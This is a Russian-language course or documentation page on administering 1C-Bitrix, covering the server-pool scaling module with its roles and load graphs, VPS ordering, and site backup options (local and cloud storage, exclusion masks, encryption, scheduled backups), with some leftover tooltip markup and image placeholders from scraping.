
Описание значений некоторых действий:
- Удалить из пула - позволяет [dw]исключить сервер[/dw][di]Доступно только на дополнительных серверах, включенных в пул[/di] из пула.
- Обновить Битрикс-окружение и Обновить систему - команды, аналогичные [ds]одноимённым Глобальным командам[/ds][di]В меню Глобальные действия собраны команды, чьё действие распространяется на все серверы, входящие в пул:
Подробнее ...[/di].Внимание! Обновления - сложная операция, в процессе которой происходит обновление системных файлов операционной системы сервера. Перед запуском обновления рекомендуется сделать полный бекап. - Команды Смены паролей пользователей root или bitrix - позволяют сменить пароль пользователя.
Внимание! При смене пароля суперпользователя root будьте внимательны!
Графики нагрузки
Наглядное отображение |
Детальные графики нагрузок различных сервисов на каждом сервере отображаются на странице Графики нагрузки (Настройки > Управление масштабированием > Графики нагрузки). Выберите с помощью фильтра нужный сервер, категорию и период для вывода графиков:

Система мониторинга позволяет выводить графики сервисов за день, неделю, месяц и год для каждого сервера пула, используя панель фильтра:
Apache:
| MySQL:
|
Nginx:
| Сеть:
|
Система:
| Диски:
|
Процессы:
|
Роли
Службы сервера
Ролями в модуле Масштабирования являются службы сервера:
- Apache - веб-сервер;
- Memcached - кеширование данных;
- MySQL - база данных;
- Sphinx - полнотекстовый поиск;
- Push - отправка push-уведомлений.
Добавление, удаление роли
При наведении указателя мыши на роль всплывет меню, в котором можно [dw]Добавить роль[/dw][di] [/di]. После того, как отработает мастер добавления ролей (это может занять продолжительное время), страница загрузится и будет показана выбранная роль на данном сервере:
[/di]. После того, как отработает мастер добавления ролей (это может занять продолжительное время), страница загрузится и будет показана выбранная роль на данном сервере:

Аналогично можно [dw]Удалить роль[/dw][di] [/di].
[/di].
MySQL
При создании роли MySQL slave система [dw]предложит создать[/dw][di] [/di] резервную копию базы данных. Если согласиться, то откроется страница [ds]Резервного копирования[/ds][di]Выполняется резервное копирование на странице Резервное копирование (Настройки > Инструменты > Резервное копирование).
[/di] резервную копию базы данных. Если согласиться, то откроется страница [ds]Резервного копирования[/ds][di]Выполняется резервное копирование на странице Резервное копирование (Настройки > Инструменты > Резервное копирование).
Подробнее ...[/di]; если выбрать Отмена, то создание роли MySQL slave будет продолжено.
После добавления роли MySQL, эта база будет выполнять роль slave-базы. Чтобы изменить роль MySQL slave на MySQL master, нужно выбрать Сделать мастером в меню действий роли MySQL slave:

В этом же меню с помощью соответствующих команд можно либо остановить сервис, либо сменить пароль Mysql.
Важно помнить!
В инструменте Масштабирование описанными выше несложными манипуляциями создаётся пул серверов с нужными ролями, мониторингом и распределением нагрузки.
 [/di].
[/di].
Список заказов
Новые сервера |
В разделе Список заказов VPS осуществляется просмотр заказов серверов от партнеров «1С-Битрикс», присоединенных в пул.
Для заказа у провайдера нужно при [ds]добавлении нового сервера[/ds][di]Для добавления новых серверов в пул нужно кликнуть на область Новый сервер , указать сетевой адрес, пароль пользователя root и имя хоста добавляемого сервера:
Подробнее ...[/di] в пул выбрать [dw]из списка[/dw][di] [/di] нужного провайдера. Далее уже выбрать из списка предлагаемых провайдером серверов [dw]машину нужной конфигурации[/dw][di]
[/di] нужного провайдера. Далее уже выбрать из списка предлагаемых провайдером серверов [dw]машину нужной конфигурации[/dw][di] [/di].
[/di].
После отработки команды машина появится в списке со статусом [dw]Сервер предоставлен[/dw][di] [/di]. Для добавления её в пул нужно выбрать в меню действий соответствующий пункт:
[/di]. Для добавления её в пул нужно выбрать в меню действий соответствующий пункт:

Спустя некоторое время сервер будет добавлен в пул:

Проверьте себя
Ответьте на несколько вопросов по теме Производительность и отказоустойчивость, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Резервное копирование
В главе рассматривается механизм резервного копирования и способы хранения копий для любого коробочного продукта: "1С-Битрикс: Управление сайтом" и "Битрикс24 в коробке". Архив сайта, по сути, представляет собой дамп базы данных (содержимое БД в виде файла) и все файлы сайта (включая публичную часть и ядро Bitrix Framework).
Основные возможности
Как известно всем администраторам сайтов, [dw]бэкап[/dw][di]Бэкап сайта (от английского Backup) – резервное копирование содержания сайта и баз данных. Процедура, необходимая для полного восстановления сайта, на случай утери информации в результате взлома сайта или сервера хакерами или на случай выхода из строя жесткого диска сервера.
Подробнее...[/di] должен быть всегда и много бэкапов не бывает. Кроме защиты данных от повреждения, резервное копирование необходимо также при переносе сайта на удаленный хостинг.
При работе с CMS Битрикс вы можете хранить резервные копии сайта :
- у себя на локальном компьютере
- в [ds]Облаке 1С-Битрикс[/ds][di]Модуль Облако 1С-Битрикс предоставляет пользователям доступ к практически безграничному объему хранилища в Amazon S3 (Simple Storage Service).
Читать подробнее...[/di] - в стороннем [ds]облачном хранилище[/ds][di]Облачное хранилище — это вариант хранения данных - недорогой, очень распространенный и уже привычный многим пользователям Интернета, особенно мобильного. Данные хранятся на многочисленных серверах, расположенных в сети. Причем физически и географически они могут находиться весьма удалённо друг от друга, вплоть до разных континентов. А с точки зрения клиента, его файлы лежат где-то на одном большом виртуальном сервере и доступны везде, где есть интернет. Доступ к ним предоставляется провайдером, поставщиком таких услуг.
Читать подробнее...[/di]
|
|
Каждый из этих способов имеет свои достоинства и недостатки: |
Например, хранение бэкапа на своем локальном компьютере может быть самым дешевым и доступным, но очень ограниченным по объему. К тому же, это не защищает от повреждения данных в результате простого отключения электричества во всем городе, не говоря уж о техногенных катастрофах, стихийных бедствиях и др. Снизить риски поможет дублирование на удаленную площадку - буквально физическое перемещение носителя с копией в другой город (страну, континент). Но это значительно снижает скорость восстановления данных при необходимости.
Хранение в Облаке 1С-Битрикс - это бесплатно, очень надежно, просто и быстро. Можно настроить регулярное автоматическое резервирование штатными методами системы. Недостаток - ограничение по объему в зависимости от тарифа. Но вы можете по потребности докупать место в облаке без смены тарифного плана.
Подключение сторонних облачных хранилищ также делается средствами и через интерфейс CMS Битрикс. Современные датацентры предлагают выгодные цены и большие объемы. Вы можете воспользоваться любыми "облаками", хранить там свои файлы и таким образом снижать нагрузку на ваши сервера. Но потребуется самостоятельно оформить "облачный" аккаунт у выбранного хостера и настроить его. Кроме того, место в облаке ограничено вашим тарифным планом.
|
|
Возможности резервного копирования: |
- создание архивной версии файлов сайта (формат tar.gz);
- исключение из архива папки, содержащей ядро продукта;
- исключение из архива файлов, размер которых превышает некоторое заданное значение;
- создание [dw]дампа базы данных[/dw][di]Дамп (англ. dump – сбрасывать) – файл, включающий в себя содержимое памяти компьютера или базы данных. Дамп базы данных используется для целей резервного копирования, переноса на другой хостинг, импорта и т.д. Включает в себя и структуру, и содержимое БД.[/di] (формат tar.gz);
- исключение из дампа таблиц статистики и поискового индекса;
- автоматическое деление архивов на части когда размер несжатых данных превышает 1Гб;
- архивирование данных в облачные хранилища.
Документация по теме: |
Создание резервной копии
Видеоурок
Страница резервного копирования
Выполняется резервное копирование на странице [dw]Резервное копирование[/dw][di]  [/di] (Настройки > Инструменты > Резервное копирование > Создание резервной копии).
[/di] (Настройки > Инструменты > Резервное копирование > Создание резервной копии).
Форма создания резервной копии:

В форме доступно на выбор два варианта хранения резервной копии: в [dw]облаке 1С-Битрикс
[/dw][di]О возможностях модуля Облако 1С-Битрикс
и связях с инструментом резервного копирования подробнее читайте в уроке Возможности штатных средств модуля.[/di] и в папке сайта ([dw]локально[/dw][di]В рамках файловой структуры сайта файлы копий хранятся в папке /bitrix/backup.[/di]).
К вкладке Резервное копирование относятся важные примечания:
- Компания "1С-Битрикс" бесплатно предоставляет место в облаке для хранения трех резервных копий на каждую активную лицензию. [dw]Объём пространства в облаке[/dw][di]Например, для «1С-Битрикс: Управление сайтом»:

 [/di]зависит от лицензии. Доступ к резервным копиям осуществляется по лицензионному ключу и паролю. Без знания пароля никто, включая сотрудников "1С-Битрикс", не сможет получить доступ к вашим данным.
[/di]зависит от лицензии. Доступ к резервным копиям осуществляется по лицензионному ключу и паролю. Без знания пароля никто, включая сотрудников "1С-Битрикс", не сможет получить доступ к вашим данным. - Если выбрано несколько сайтов для помещения в архив, в корне архива будет лежать первый по списку сайт, а публичные части остальных сайтов будут помещены в папку
/bitrix/backup/sites. При восстановлении нужно будет вручную скопировать их в нужные папки и создать символьные ссылки.
Созданная резервная копия отображается на странице Настройки > Инструменты > Резервное копирование > Список резервных копий. С помощью [dw]меню действий[/dw][di] [/di] резервную копию можно скачать, восстановить, удалить и т.д.
[/di] резервную копию можно скачать, восстановить, удалить и т.д.
Особенности резервного копирования при многосайтовости на разных доменах
- Создавать резервные копии можно для любого сочетания существующих в системе файлов. Просто отметьте "птичками" в форме нужные сайты.
- База данных полностью копируется в архив. Даже тех сайтов, которые не были отмечены "птичками".
- Восстановление сайтов потребует дополнительных действий со стороны администратора:
- Учтите, что из выбранных сайтов в состав архива полностью копируется только первый по сортировке в списке сайтов. Соответственно, при восстановлении в полностью работоспособном состоянии восстанавливается только этот сайт.
- Публичная часть остальных сайтов сохраняется в архиве в папках вида
/bitrix/backup/sites/_ID_сайта_. При распаковке архива появится предупреждение, что в нём содержится несколько публичных частей. После распаковки администратор должен будет вручную перенести папки сайтов в соответствующие папки на сервере. - Многосайтовость надо восстановить вручную (восстановить симлинки). Только после этого остальные сайты будут работоспособны.
Установка и настройка):
Вкладка Параметры
Резервную копию можно сохранить как на локальный носитель, так и в облачное хранилище. В обоих случаях возможно изменение настроек этого процесса. Для этого перейдите на закладку Параметры и активируйте опцию Включить экспертные настройки создания резервной копии.
К вкладке Параметры относятся важные примечания:
- Для маски исключения действуют следующие правила:
- шаблон маски может содержать символы "*", которые соответствуют любому количеству любых символов в имени файла или папки;
- если в начале стоит косая черта ("/" или "\"), путь считается от корня сайта;
- в противном случае шаблон применяется к каждому файлу или папке;
Примеры шаблонов:
- /content/photo - исключить целиком папку /content/photo;
- *.zip - исключить файлы с расширением "zip";
- .access.php - исключить все файлы ".access.php";
- /files/download/*.zip - исключить файлы с расширением "zip" в директории /files/download;
- /files/d*/*.ht* - исключить файлы из директорий, начинающихся на "/files/d" с расширениями, начинающимися на "ht".
- При размещении резервной копии в облачном хранилище "1С-Битрикс" отключить шифрование нельзя.
- Системные ограничения php не позволяют делать размер одной части архива более 2 Гб. Не устанавливайте это значение больше 200 Мб т.к. это существенно увеличивает время архивации и распаковки, оптимальное значение: 100 Мб.
Подробнее о полях на вкладке Параметры
-
Величина поля [dw]Длительность шага[/dw][di]
 [/di] зависит от параметров, установленных на хостинге (в php.ini). Если точное доступное значение шага неизвестно, то рекомендуются значения не более 30.
[/di] зависит от параметров, установленных на хостинге (в php.ini). Если точное доступное значение шага неизвестно, то рекомендуются значения не более 30. -
Если настроено несколько сайтов с разными путями к корневой папке веб-сервера, они сохраняются и восстанавливаются отдельно. При этом полный архив делается один раз. А затем, при архивации других сайтов, необходимо будет [dw]исключить ядро и базу данных[/dw][di]
 [/di] через экспертные настройки. Если восстановление делается на другом сервере, символьные ссылки на папки
[/di] через экспертные настройки. Если восстановление делается на другом сервере, символьные ссылки на папки /bitrixи/uploadнеобходимо будет создать вручную. -
Если копия будет сохраняться [dw]локально[/dw][di]
 [/di], то можно не использовать опцию [dw]шифрования данных резервной копии[/dw][di]
[/di], то можно не использовать опцию [dw]шифрования данных резервной копии[/dw][di] [/di], это снизит нагрузку на сервер при создании архива.
[/di], это снизит нагрузку на сервер при создании архива. -
Суть [dw]Проверки целостности архива после его завершения[/dw][di]
 [/di] в том, что идет "виртуальная" распаковка без создания файлов. То есть это гарантирует, что сам по себе файл получился корректный. Полную гарантию целостности резервной копии можно дать после полного восстановления сайта.
[/di] в том, что идет "виртуальная" распаковка без создания файлов. То есть это гарантирует, что сам по себе файл получился корректный. Полную гарантию целостности резервной копии можно дать после полного восстановления сайта.
Подробнее про операцию переноса сайта с локальной машины на удаленный хостинг смотрите в уроке Перенос продукта.
Оптимизация размера архива
Резервные архивы могут очень быстро занять место как в облаке, так и на локальном хранилище. Для облака есть ещё одна особенность: загрузка больших архивов для восстановления может быть проблемной из-за скорости каналов, возможных ошибок при передаче пакетов и другие нюансы. Поэтому рекомендуется применять экспертные настройки и управлять процессом создания архивов.
Прежде всего надо понять, что вам нужно включать в архив.
Если есть возможность создавать и хранить архив БД на ресурсах хостера, то возможно, его и не надо включать в ваш файл бекапа. Но если включаете, то подумайте нужна ли вам статистика, журнал событий и поисковый индекс. Если с сайтом не было проблем, то журнал событий и не нужен. Если вы не пользуетесь статистикой, то её тоже можно исключить из архива.
Поисковый индекс тоже можно исключить, только не забудьте после восстановления сайта создать его [ds]заново[/ds][di]Индексирование – процесс сбора, классификации и сохранения данных с целью облегчить быстрый и точный поиск информации.
Подробнее ...[/di].
Архивировать ядро нужно обязательно, если у вас неактивная лицензия: найти потом дистрибутив с конкретно вашей версией продукта может оказаться не легко. Особенно, если вы не обновлялись давно.
Архивацию файлов публичной части сайта тоже лучше включить. Места они занимают не много, а восстановление сайта потом может вызвать сложности, если есть какие-то изменения от начального проекта и, что ещё хуже, эти изменения не зафиксированы нигде.
По умолчанию папка /bitrix/backup, где хранятся файлы бекапа, исключается из создаваемого архива. Но одной из частых ошибок при создании резервной копии является хранение бекапа не в папке по умолчанию, а в другой папке. Если такая папка не будет включена в маску исключения, то возникает рекурсия, приводящая к росту размера каждого следующего архива. То есть получается один бекап, вложен в другой, тот в следующий и так пока место не кончится. Для исключения этой ошибки воспользуйтесь полем Исключить из архива файлы и директории по маске. В этом поле укажите папку, где вы локально храните предыдущие резервные архивы.
Также внимательно просмотрите структуру сайта и подумайте, какие разделы вам не нужны в архиве. Это могут быть папки для временного хранения файлов, папки для хранения информации, которая у вас есть и так. (Например, архив документов, который хранится в локальной сети или папка с фотографиями и так далее). Исключать из архива можно любую папку, главное - указать верную маску исключения. Примеры масок есть в этом уроке выше и на странице создания архива.
Другой источник уменьшения размера - удаление из архива больших по размеру файлов. Как правило - это большие по размеру видео, изображения, документы. Эту информацию оптимально хранить где-то локально и, при необходимости восстановления сайта из бекапа, загружать отдельно в восстановленный сайт. Ограничивать размер включаемых файлов можно через поле Исключить из архива файлы размером более.
Если архив всё равно получается большой, то хранить его придётся локально.
Хранение и шифрование резервных копий
Где хранить бэкапы
Где хранить бэкапы сайта - на локальном компьютере, в облаке 1С-Битрикс или в сторонних облачных хранилищах, обычно решает администратор в соответствии с политикой компании. А CMS "1С-Битрикс" обеспечивает все эти возможности.
В списке резервных копий (Настройки > Инструменты > Резервное копирование > Список резервных копий) отмечено, является ли бэкап локальным или облачным. И действия, доступные в контекстом меню, также отличаются:
Сжатие отключено:
- .tar (без шифрования);
- .enc (с шифрованием).
Сжатие включено:
- .tar.gz (без шифрования);
- .enc.gz (с шифрованием).[/di], а, например, с расширением sql. В таких случаях доступна будет только одна команда действия с таким архивом: Удалить. Вам следует удалить такой архив и создать его заново.

Локальный бэкап
Для сохранения на локальный носитель надо на закладке Резервное копирование выбрать опцию в папке сайта и нажать кнопку Резервное копирование. Архив создастся и сохранится. В имени файла будет содержаться дата создания.
В рамках файловой структуры сайта [dw]файлы копий хранятся[/dw][di] [/di] в папке
[/di] в папке /bitrix/backup.
Облачный бэкап
Можно хранить резервную копию в любом стороннем облачном хранилище или в облачном хранилище, предоставляемом компанией "1С-Битрикс". В обоих случаях необходимы:
- установленный модуль [ds]Облачные хранилища (clouds)[/ds][di]Облачное хранилище — это вариант хранения данных - недорогой, очень распространенный и уже привычный многим пользователям Интернета, особенно мобильного. Данные хранятся на многочисленных серверах, расположенных в сети. Причем физически и географически они могут находиться весьма удалённо друг от друга, вплоть до разных континентов. А с точки зрения клиента, его файлы лежат где-то на одном большом виртуальном сервере и доступны везде, где есть интернет. Доступ к ним предоставляется провайдером, поставщиком таких услуг.
Читать подробнее...[/di], - подключённое какое-либо хранилище.
Если используется копирование в облако "1С-Битрикс", то дополнительно необходимы:
- активный коммерческий лицензионный ключ,
- установленный модуль [ds]Облако 1С-Битрикс (bitrixcloud)[/ds][di]Модуль Облако 1С-Битрикс предоставляет пользователям доступ к практически безграничному объему хранилища в Amazon S3 (Simple Storage Service).
Читать подробнее...[/di].
- «1С-Битрикс: Управление сайтом» - Старт, Стандарт: 2 Гб;
- «1С-Битрикс: Управление сайтом» - Малый бизнес: 4 Гб;
- «1С-Битрикс: Управление сайтом» - Бизнес: 10 Гб;
- "Интернет-магазин + CRM": 15 Гб;
- «Битрикс24 в коробке» - Корпоративный портал: 20 Гб;
- «Битрикс24 в коробке» - Энтерпрайз: 60 Гб.
В облаке "1С-Битрикс" будут храниться только 3 файла бэкапа, более ранние по времени будут удаляться автоматически. При нехватке места будет удалена самая ранняя копия (или все копии, если будет недостаточно места для сохранения новой).
В других облачных хранилищах число файлов бэкапа зависит от места, имеющегося в вашем распоряжении. Если места в облаке не хватит, то для сохранения последней копии удалятся все предыдущие. Если не хватит места для сохранения единственной копии, то будет выведено предупреждение.
Возможная ошибка: при создании резервной копии в облачное хранилище дополнительно создаётся и локальная копия. Ошибка возникает потому, что файл не сразу отправляется в облако: сначала создается локально, потом идет проверка целостности, только после этого отправляется в облако. Если передача была успешна, локальный файл удаляется. Если возникла ошибка при передаче, то локальный файл остаётся.
- Облако "1С-Битрикс" доступно пользователям с активной лицензией. Если лицензия закончилась, то файл бэкапа будет доступен в облаке "1С-Битрикс" в течение двух недель. Но восстановить резервную копию из облака можно только при наличии активного лицензионного ключа.
- Если в силу каких-то причин (хакерская атака, сбой на хостинге и другие причины) был удалён сайт, то восстановить бекап из облака "1С-Битрикс" можно через нашу ТП. Для этого в обращении в техподдержку нужно указать активный лицензионный ключ.
- Резервная копия зашифрована и ключ находится только у владельца копии.
- Решение о хранении в облаке "1С-Битрикс" принимается самим владельцем копии. Технически компания "1С-Битрикс" предоставляет владельцу архива несколько возможностей для хранения, в том числе локально или на любом другом облачном сервисе.
Шифрование
При хранении резервной копии в любом облачном хранилище требуется гарантия безопасности данных. Делается это с помощью шифрования. Для шифрования бэкапа в настройках на закладке Параметры должна быть [dw]включена опция[/dw][di] [/di] Шифровать данные резервной копии.
[/di] Шифровать данные резервной копии.
При шифровании используется алгоритм openssl_encrypt.
Компания "1С-Битрикс" не может восстановить или поменять пароль! Будьте внимательны, без знания этого пароля восстановить бэкап не удастся! Восстановить сайт из бекапа при утере пароля техподдержка "1С-Битрикс" также не может.
Список резервных копий привязывается к лицензионному ключу (для многосайтовой установки облачное хранилище будет общее). Если даже произошла "утечка" ключа в чужие руки, то невозможно переполнить хранилище этого ключа: записывать резервные копии можно только с оригинальной установки (допускается еще одна копия для разработки). Повторный ввод ключа блокирует запись бэкапа.
Если шифрование включено, то перед началом создания резервной копии появится [dw]окно для ввода пароля[/dw][di] [/di]. Рекомендуем, чтобы пароль содержал не менее 6 знаков и использовал спецсимволы.
[/di]. Рекомендуем, чтобы пароль содержал не менее 6 знаков и использовал спецсимволы.
После задания пароля продолжится создание резервной копии.
Резервную копию из облака "1С-Битрикс" можно только восстановить.
Из стороннего облачного хранилища архив можно скачать на локальный носитель. Помните, что место в стороннем облаке также ограничено вашим тарифным планом.
Регулярное резервное копирование
Видеоурок
Во многих случаях потеря или повреждение информации могут стоить очень дорого. Чтобы дополнительно обезопасить себя от возможных проблем с восстановлением данных, настройте регулярное резервное копирование. Так вы сможете быть уверены, что не забудете сделать бэкап, и что информация в резервной копии будет актуальной.
Регулярное резервное копирование
С версии 12.0 в Bitrix Framework возможно создание резервных копий в автоматическом режиме. Параметры автоматического резервного копирования задаются на странице Регулярное резервное копирование (Настройки > Инструменты > Резервное копирование > Регулярное резервное копирование).
